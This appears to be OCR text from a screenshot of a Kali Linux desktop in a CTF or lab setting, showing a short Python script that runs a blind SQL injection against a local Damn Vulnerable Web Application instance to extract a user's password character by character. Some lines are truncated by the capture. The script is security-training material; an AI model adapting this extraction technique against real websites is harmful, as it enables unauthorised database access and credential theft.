 Applications
Burp Suite Free Editi...
Radare2 Book
Damn Vulnerable We...
*(Untitled)
Terminal - root@HLK...
11:53
root
Terminal - root@HLKali: ~/ctfs/blind_sql
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs/blind_sql
root@HLKali: ~/ctfs/blind_sql
root@HLKali: ~/ctfs/blind_sql
GNU nano 2.7.4 File: sql3.py Modified
import requests
result = ''
def getChar(index):
global result
for n in range(32,126):
payload = '(select 1 from users where ascii(substring((select passwor from users limit 1,1),' + str(index) + ',1))=' + str(n) +' l$
payload.replace(' ','+')
url = 'http://192.168.14.129/dvwa/vulnerabilities/sqli_blind/?id=' + payload + '&Submit=Submit#'
res = requests.get(url,headers={'Cookie':'security=medium; security_level=1; PHPSESSID=92f2d30b052021ca85e289487ddc73ff'})
if res.status_code==200:
if 'Surname: ' in res.text:
result += chr(n)
return
for i in range(6):
getChar(i)
print result
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line
reopen current file (kill+fork in debugger)
reopen current file in read-write